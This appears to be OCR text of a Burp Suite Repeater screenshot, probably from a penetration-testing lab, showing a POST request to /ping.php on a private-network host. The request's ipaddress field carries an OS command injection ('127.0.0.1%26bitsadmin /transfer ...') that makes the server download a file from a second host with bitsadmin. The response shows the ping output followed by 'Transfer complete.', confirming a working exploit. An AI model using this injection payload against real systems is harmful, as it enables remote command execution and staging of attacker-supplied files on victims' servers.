 Burp Project Intruder Repeater Window Help Burp Suite Professional v2021.6.2 - Temporary Project - licensed to google
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options
1 × ...
Send Cancel < > Target: http://192.168.93.143
Request
Pretty Raw Hex \n
1 POST /ping.php HTTP/1.1
2 Host: 192.168.93.143
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/91.0.4472.114
Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image
/avif,image/webp,image/apng,*/*;q=0.8,application/signed-ex
change;v=b3;q=0.9
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9
9 Connection: close
10 Content-Type: application/x-www-form-urlencoded
11 Content-Length: 128
12
13 ipaddress=127.0.0.1%26bitsadmin /transfer /myDownload
/download /priority normal
"http://192.168.200.76:8888/test.txt" c:\22.txt
Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Fri, 12 Nov 2021 03:41:43 GMT
3 Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j PHP/5.4.45
4 X-Powered-By: PHP/5.4.45
5 Content-Length: 819
6 Connection: close
7 Content-Type: text/html
8
9 ping 127.0.0.1&bitsadmin /transfer /myDownload /download /p
10 正在 Ping 127.0.0.1 具有 32 字节的数据:
11 来自 127.0.0.1 的回复: 字节=32 时间<1ms TTL=128
12 来自 127.0.0.1 的回复: 字节=32 时间<1ms TTL=128
13 来自 127.0.0.1 的回复: 字节=32 时间<1ms TTL=128
14 来自 127.0.0.1 的回复: 字节=32 时间<1ms TTL=128
15
16 127.0.0.1 的 Ping 统计信息:
17 数据包: 已发送 = 4，已接收 = 4，丢失 = 0 (0% 丢失)，
18 往返行程的估计时间(以毫秒为单位):
19 最短 = 0ms，最长 = 0ms，平均 = 0ms
20
21 BITSADMIN version 3.0 [ 7.6.9200 ]
22 BITS administration utility.
23 (C) Copyright 2000-2006 Microsoft Corp.
24
25 BITSAdmin is deprecated and is not guaranteed to be availab
26 Administrative tools for the BITS service are now provided
27
28 Transfer complete.
29
Search... 0 matches
INSPECTOR
Query Parameters (0)
Body Parameters (1)
Request Cookies (0)
Request Headers (10)
Response Headers (6)